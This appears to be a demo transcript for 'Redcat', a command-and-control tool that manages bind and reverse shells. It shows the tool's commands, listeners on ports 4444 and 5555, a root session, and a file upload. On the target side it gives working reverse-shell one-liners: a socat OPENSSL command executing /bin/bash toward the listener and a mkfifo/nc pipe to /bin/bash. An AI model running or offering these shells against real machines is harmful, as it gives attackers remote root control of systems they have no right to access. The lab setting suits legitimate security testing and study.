 Redcat : redcat
[None: @local] redcat🐈 help
Command Description
exit exit redcat
clear clear the screen
connect connect to a remote bind shell
listen listen for a reverse shell
kill kill the session or listener for a given id
show show available sessions or listeners
session select the session for a given id (none to unselect)
shell spawn a remote shell for a given session id, use the selected session id if the id is not provided
download download a file from remote host for a given session id
upload upload a file from remote host for a given session id (extremely slow, not recommended for files bigger than a few 100kb)
local run the command in a local shell
help list commands or display the help for a given command
[None: @local] redcat🐈 listen -b 4444 --protocol ssl --cert test/certs/cert-archlinux.pem --key test/certs/key-archlinux.pem --password password
--ca-cert test/certs/cert-kali.pem
[None: @local] redcat🐈 listen -b 5555
[None: @local] redcat🐈 show listeners
ID End point Protocol Expected platform
0 @:4444 ssl linux
1 @:5555 tcp linux
[None: @local] redcat🐈 Connected to remote 192.168.1.71:33550
[session 0: root@kali-home] redcat🐈
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# su daniel
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
[session 0: daniel@kali-home] redcat🐈 upload /bin/nc nc
Upload nc: |██████████████████████████████████████████████████| 100.0% Complete
[session 0: daniel@kali-home] redcat🐈 Connected to remote 192.168.1.71:41870
[session 0: daniel@kali-home] redcat🐈
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ exit
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# cd
[session 0] root@kali-home:~# id
uid=0(root) gid=0(root) groups=0(root)
[session 0] root@kali-home:~#
[session 0: root@kali-home] redcat🐈 session none
[None: @local] redcat🐈 show sessions
ID User Remote host End point Protocol Platform
0 root kali-home @192.168.1.71:33550 ssl linux
1 daniel kali-home @192.168.1.71:41870 tcp linux
[None: @local] redcat🐈
() kali-home-local
┌──(root@kali-home)-[/home/daniel/Hacking/Redcat]
└─# socat OPENSSL:archlinux:4444,cert=test/certs/ca-kali.pem,cafile=test/certs/cert-ar
chlinux.pem,verify=1 EXEC:/bin/bash
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
() kali-home-local
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: cannot open `nc' (No such file or directory)
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: ELF 64-bit LSB pie executable, x86-64, version
1 (SYSV), dynamically linked, interpreter /lib64/
ld-linux-x86-64.so.2, BuildID[sha1]=4971fab447ecfb
9980e48c2e8658b87835d6fa6d, for GNU/Linux 4.4.0, s
tripped
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ rm nc
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
() kali-home-local
┌──(daniel@kali-home)-[~]
└─$ mkfifo /tmp/f; nc archlinux
5555 < /tmp/f | /bin/bash >/tmp/
f 2>&1